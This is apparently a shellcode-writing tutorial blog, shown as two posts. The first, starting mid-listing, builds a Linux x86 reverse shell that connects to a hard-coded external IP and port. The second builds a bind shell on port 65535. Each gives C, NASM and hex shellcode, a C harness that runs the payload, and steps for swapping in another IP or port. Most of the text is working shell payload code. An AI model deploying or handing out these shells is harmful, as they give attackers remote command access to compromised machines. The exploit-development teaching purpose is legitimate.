 xor ecx, ecx
 
 push eax ;null bytes
 push 0x68732f2f ;//sh
 push 0x6e69622f ;/bin
 mov ebx, esp ;load address of /bin/sh
 
 push eax ;set argument to 0x0
 mov ecx, esp ;save the pointer to argument envp
 
 push eax ;set argument to 0x0
 mov edx, esp ;save the pointer to argument ptr
 
 mov al, 11 ;syscall execve
 int 0x80
 ret

_start:
 call OpenSocket
    

3. Test the shellcode

To test the shelcode we will follow the procedure described in Introduction to Linux shellcode writing – Test your shellcode but basically we retrieve the HEX version of the shellcode (using the commandlinefu.com command) from the binary and then we added to shellcode.c program.

The HEX version of the shellcode is the following one:

"\x31\xc0\x31\xdb\xb0\x66\x53\x6a\x01\x6a\x02\x89\xe1\xb3\x01\xcd\x80
\x89\xc6\xe8\x01\x00\x00\x00\xc3\x31\xc0\x31\xdb\xb0\x66\x68\x0c\x12
\x01\x17\x66\x6a\xff\x66\x6a\x02\x89\xe1\xb3\x03\x6a\x10\x51\x56\x89
\xe1\xcd\x80\xe8\x01\x00\x00\x00\xc3\x31\xc0\x31\xdb\xb0\x3f\x89\xf3
\x31\xc9\xcd\x80\x31\xc0\x31\xdb\xb0\x3f\x89\xf3\x41\xcd\x80\x31\xc0
\x31\xdb\xb0\x3f\x89\xf3\x41\x41\xcd\x80\xe8\x01\x00\x00\x00\xc3\x31
\xc0\x31\xdb\x31\xc9\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89
\xe3\x50\x89\xe1\x50\x89\xe2\xb0\x0b\xcd\x80\xc3\xe8\x78\xff\xff\xff"

3.1 Make the external IP address and port number as a parameter

In the actual code the external IP address and the port number are static (it’s the same for every execution). We would like to make these 2 things parametrisable . First we must find the HEX value of the instructions representing the IP address and the port number. Using the objdump with the following parameters:

objdump -d SocketClient -M intel | grep push

and we will find:

 804807f:    68 0c 12 01 17           push   0x1701120c
 8048084:    66 6a ff                 pushw  0xffff

So, in our binary representation of the shellcode we could make two constants representing the IP address and the port number:

#include<stdio.h>
#include<string.h>

#define PORT_NUMBER "\xff" // 0xffff
#define IP_ADDRESS "\x0c\x12\x01\x17"
unsigned char code[] = 
"\x31\xc0\x31\xdb\xb0\x66\x53\x6a\x01\x6a\x02\x89\xe1\xb3\x01\xcd\x80"
"\x89\xc6\xe8\x01\x00\x00\x00\xc3\x31\xc0\x31\xdb\xb0\x66\x68\x6a"
IP_ADDRESS
"\x66"
PORT_NUMBER
"\x66\x6a\x02\x89\xe1\xb3\x03\x6a\x10\x51\x56\x89\xe1\xcd\x80\xe8\x01"
"\x00\x00\x00\xc3\x31\xc0\x31\xdb\xb0\x3f\x89\xf3\x31\xc9\xcd\x80\x31"
"\xc0\x31\xdb\xb0\x3f\x89\xf3\x41\xcd\x80\x31\xc0\x31\xdb\xb0\x3f\x89"
"\xf3\x41\x41\xcd\x80\xe8\x01\x00\x00\x00\xc3\x31\xc0\x31\xdb\x31\xc9"
"\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe1\x50"
"\x89\xe2\xb0\x0b\xcd\x80\xc3\xe8\x78\xff\xff\xff";

main()
{
    printf("Shellcode Length:  %d\n", strlen(code));

    int (*ret)() = (int(*)())code;

    ret();
}

Last point about these two parameters(IP address and port number); these parameters are pushed on the stack in HEX version and due to the Little Endian  architecture of the Intel processors the parameters should be pushed in reverse order. For example if you want to push decimal 12345 (0x3039), you should push 54321 (0x3930).

In order to compute these two parameters in a correct way, I crafted 2 small bash scripts: fromIpToBigEndianHex.sh and fromPortNumberToBigEndianHex.sh

All the source codes explained presented in this ticket can be found here: gitHub.

Bibliography

How to write a (Linux x86) port-biding shellcode

Goal

The goal of this ticket is to write a shellcode that will open a socket on a specific port and executes a shell when someone connects to the specific port.

In order to complete this task I will try to follow the workflow that I presented in my previous tickets concerning shellcode writing  (Introduction to Linux shellcode writing, part 1 and part 2)  meaning that i will first write a C version, then I will try to translate the C version in assembler trying to avoid the common shellcode writing pitfalls like null bytes problem and the addressing problem.

1. The C version of the shellcode

The following listing represents a minimal version (no error checking is done) of a port-binding program. Basically the program is doing the following actions:

  • create a socket
  • binds the socket to an address and port
  • listen for the clients
  • accept a client connection
  • redirect the stdin, stdout and stderr to the new socket open by the client
  • execute “bin/sh”
  • close the sockets
#include <stdio.h>
#include <stdlib.h>
#include <netdb.h>
#include <netinet/in.h>
#include <string.h>

int main( int argc, char *argv[] ) {
   int serverSocketFileDescriptor;
   int clientSocketFileDescriptor; 
   int clilen;
   struct sockaddr_in serv_addr;
   struct sockaddr_in cli_addr;
   
   
   /* First call to socket() function */
   serverSocketFileDescriptor = socket(AF_INET, SOCK_STREAM, 0);
   
   /* Initialize socket structure */
   bzero((char *) &serv_addr, sizeof(serv_addr));
   
   serv_addr.sin_family = AF_INET;
   serv_addr.sin_addr.s_addr = INADDR_ANY;
   serv_addr.sin_port = htons(65535);
   
   /* Now bind the host address using bind() call.*/
   bind(serverSocketFileDescriptor, (struct sockaddr *) &serv_addr, sizeof(serv_addr));
      
   /* 
     Now start listening for the clients, here the process will
   * go in sleep mode and will wait for the incoming connection
   */
   listen(serverSocketFileDescriptor,1);
   clilen = sizeof(cli_addr);
   
   /* Accept actual connection from the client */
   clientSocketFileDescriptor = accept(serverSocketFileDescriptor, (struct sockaddr *)&cli_addr, &clilen);

   /*Redirect to the new socket the sdtin,stdout,stderr*/
   dup2(clientSocketFileDescriptor, 0);
   dup2(clientSocketFileDescriptor, 1);
   dup2(clientSocketFileDescriptor, 2);

   /*execute /bin/sh */ 
   execve("/bin/sh", NULL, NULL);

   /* Close the sockets*/
   close(clientSocketFileDescriptor);
   close(serverSocketFileDescriptor);
}

2. The assembler version of the shellcode

2.1 Find the system call numbers of the functions used in the C version

The first step in order to write the assembler version is to find the system calls number for each of the calls used in the C version.

For all the socket operations there is only one system call, the number 102:

cat  /usr/include/i386-linux-gnu/asm/unistd_32.h | grep socket
#define __NR_socketcall 102

The sub calls numbers can be found in the file /usr/include/linux/net.h :

#define SYS_SOCKET    1        /* sys_socket(2)        */
#define SYS_BIND    2        /* sys_bind(2)            */
#define SYS_CONNECT    3        /* sys_connect(2)        */
#define SYS_LISTEN    4        /* sys_listen(2)        */
#define SYS_ACCEPT    5        /* sys_accept(2)        */

For all the others calls (dup2, execve and close) the system call numbers are:

#define __NR_dup2 63
#define __NR_execve 11
#define __NR_close 6

The second step is to take a look to the man pages of each of the functions used to check the needed parameters for each of the functions.

2.2 Implement the assembler version for each of the functions from the C program

Once we have all the necessary informations for the functions used in the C version (the system call numbers and the parameters) the next step is to write the assembler version of the C program.

For the assembler implementation I decided to encapsulate each of the system calls in different functions for (code) clarity reasons even if the shellcode would be bigger. Initially my plan was to have something like this in the _start section of the program:

_start:
    call OpenSocket
    call BindSocket
    call ListenSocket
    call AcceptSocket
    call Dup2OutInErr
    call ExecuteBinSh

Unfortunately, even if the original implementation worked flawlessly, the  embarked shellcode didn’t worked and I was not able to find the root cause. So, the working implementation is still contains different assembler functions for each C function but each function calls the following one:

_start:
    call OpenSocket
        ...
        call BindSocket 
            ...
            call ListenSocket
                ...
                call AcceptSocket        
                    ...
                    call Dup2OutInErr
                        ...
                        call ExecuteBinSh
                            ...
                        ret    
                    ret
                ret
            ret
        ret    
    ret

The assembler implementation of the port-biding shellcode is the following one:

; Filename: SocketServer.nasm
; Author:  [email protected]
; Website: itblog.adrian.citu.name

global _start
section .text
OpenSocket:
     
    ;syscall socketcall  
    xor eax,eax
    xor ebx, ebx
    mov al, 102     
    
    ; build the argument array on the stack
    push ebx ;protocol = 0
    push 1 ; type = SOCK_STREAM (1)
    push 2 ;domain = PF_INET (2)
    mov ecx, esp ;pointer to argument array
    mov bl, 01 ;1 = SYS_SOCKET = socket()
    int 0x80
  
    mov esi, eax
    call BindSocket
    ret
BindSocket:

    ; syscall socketcall
    xor eax, eax
    xor ebx, ebx    
    mov al, 102 
 
    ;build sockaddr struct on the stack
    push ebx          ; INADDR_ANY = 0
    push word 0xffff  ; PORT = 65535
    push word 2       ; AF_INET = 2
    mov ecx, esp      ; pointer to sockaddr struct
    mov bl, 2         ;2 = SYS_BIND = bind()
    push BYTE 16      ;sizeof(sockaddr struct) = 16 taken from the
                      ;systrace SocketServerCpp version                
    push ecx          ;sockaddr struct pointer
    push esi          ;socket file descriptor
    mov ecx, esp      ;pointer to argument array
    int 0x80      
 
    call ListenSocket
    ret 
    
ListenSocket:
    ;syscall socketcall
    xor eax, eax
    xor ebx, ebx    
    mov al, 102  
    mov bl, 4    ;4 = SYS_LISTEN = listen()
    
    ; build the Listen() arguments on the stack
    push 1
    push esi     ; socket file descriptor
    mov ecx, esp ; pointer to argument array
    int 0x80      ; kernel interrupt        
    
    call AcceptSocket
    ret

AcceptSocket:
    xor eax, eax
    xor ebx, ebx 
    xor edx, edx
    
    mov al, 102    ;syscall socketcall
    mov bl, 5      ;5 = SYS_ACCEPT = accept()
 
    ; build the accept() arguments on the stack
    push edx                ;socklen = 0
    push edx                ;sockaddr pointer = 0
    push esi                ;socket file descriptor
    mov ecx, esp            ;pointer to argument array
    int 0x80             
    
    mov esi, eax            ;store the new file descriptor
    call Dup2OutInErr
    ret
    
Dup2OutInErr:
    xor eax, eax
    xor ebx, ebx     
    
    ;syscall dup2
    mov al, 63   
    mov ebx, esi
    xor ecx, ecx ;duplicate stdin
    int 0x80 
    
    xor eax, eax
    xor ebx, ebx
    mov al, 63   ;syscall dup2
    mov ebx, esi
    inc ecx      ;duplicate stdout, ebx still holds the socket fd
    int 0x80  
    
    xor eax, eax
    xor ebx, ebx
    mov al, 63    ;syscall dup2
    mov ebx, esi
    inc ecx
    inc ecx      ;duplicate stdout, ebx still holds the socket fd
    int 0x80  
    
    call ExecuteBinSh
    ret

ExecuteBinSh:
    xor eax, eax
    xor ebx, ebx
    xor ecx, ecx
    
    push eax        ;null bytes
    push 0x68732f2f ;//sh
    push 0x6e69622f ;/bin
    mov ebx, esp    ;load address of /bin/sh
     
    push eax ;set argument to 0x0
    mov ecx, esp ;save the pointer to argument envp
 
    push eax ;set argument to 0x0
    mov edx, esp ;save the pointer to argument ptr
    
    mov al, 11 ;syscall execve
    int 0x80
 
    ret
_start:
    call OpenSocket
    

3. Test the shellcode

To test the shelcode we will follow the procedure described in Introduction to Linux shellcode writing – Test your shellcode but basically we retrieve the HEX version of the shellcode (using the commandlinefu.com command) from the binary and then we added to shellcode.c program.

The HEX version of the shellcode is the following one:

 "\x31\xc0\x31\xdb\xb0\x66\x53\x6a\x01\x6a\x02\x89\xe1\xb3\x01\xcd\x80\x89\xc6\xe8\x01
\x00\x00\x00\xc3\x31\xc0\x31\xdb\xb0\x66\x53\x66\x6a\xff\x66\x6a\x02\x89\xe1\xb3\x02
\x6a\x10\x51\x56\x89\xe1\xcd\x80\xe8\x01\x00\x00\x00\xc3\x31\xc0\x31\xdb\xb0\x66\xb3
\x04\x6a\x01\x56\x89\xe1\xcd\x80\xe8\x01\x00\x00\x00\xc3\x31\xc0\x31\xdb
\x31\xd2\xb0\x66\xb3\x05\x52\x52\x56\x89\xe1\xcd\x80\x89\xc6\xe8\x01\x00\x00\x00\xc3
\x31\xc0\x31\xdb\xb0\x3f\x89\xf3\x31\xc9\xcd\x80\x31\xc0\x31\xdb\xb0\x3f\x89\xf3\x41
\xcd\x80\x31\xc0\x31\xdb\xb0\x3f\x89\xf3\x41\x41\xcd\x80\xe8\x01\x00\x00\x00\xc3\x31
\xc0\x31\xdb\x31\xc9\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe1
\x50\x89\xe2\xb0\x0b\xcd\x80\xc3\xe8\x4e\xff\xff\xff"

3.1 Make the port number as a parameter

In the actual code the port number is static (it’s the same for every execution, 0xffff). We would like to make it as a parameter. First we must find the HEX value of the instruction representing the port number. Using the objdump with the following parameters:

objdump -d SocketServer -M intel | grep ffff

and we will find:

8048080:    66 6a ff                 pushw  0xffff

So, in our binary representation of the shellcode we could make a constant reprenting the port number something like:

#include<stdio.h>
#include<string.h>

#define PORT_NUMBER "\xff" // 0xffff

unsigned char code[] = \
"\x31\xc0\x31\xdb\xb0\x66\x53\x6a\x01\x6a\x02\x89\xe1\xb3\x01\xcd\x80\x89"
"\xc6\xe8\x01\x00\x00\x00\xc3\x31\xc0\x31\xdb\xb0\x66\x53\x66\x6a"
PORT_NUMBER
"\x66\x6a\x02\x89\xe1\xb3\x02\x6a\x10\x51\x56\x89\xe1\xcd\x80\xe8\x01"
"\x00\x00\x00\xc3\x31\xc0\x31\xdb\xb0\x66\xb3\x04\x6a\x01\x56\x89\xe1\xcd\x80"
"\xe8\x01\x00\x00\x00\xc3\x31\xc0\x31\xdb\x31\xd2\xb0\x66\xb3\x05\x52\x52\x56"
"\x89\xe1\xcd\x80\x89\xc6\xe8\x01\x00\x00\x00\xc3\x31\xc0\x31\xdb"
"\xb0\x3f\x89\xf3\x31\xc9\xcd\x80\x31\xc0\x31\xdb\xb0\x3f\x89\xf3\x41"
"\xcd\x80\x31\xc0\x31\xdb\xb0\x3f\x89\xf3\x41\x41\xcd\x80\xe8\x01\x00"
"\x00\x00\xc3\x31\xc0\x31\xdb\x31\xc9\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69"
"\x6e\x89\xe3\x50\x89\xe1\x50\x89\xe2\xb0\x0b\xcd\x80\xc3\xe8\x4e\xff\xff\xff";


main()
{
    printf("Shellcode Length:  %d\n", strlen(code));

    int (*ret)() = (int(*)())code;

    ret();
}

Last point about the port number; the port number is pushed on the stack in HEX version and due to the Little Endian  architecture of the Intel processors the port number should be pushed in reverse order. For example if you want to push decimal 12345 (0x3039), you should push 54321 (0x3930). You can use this small sh script to compute the port number in “good” order: https://github.com/AdrianCitu/slae/blob/master/slae1/portCalc.sh

All the source codes explained presented in this ticket can be found here: gitHub.

Bibliography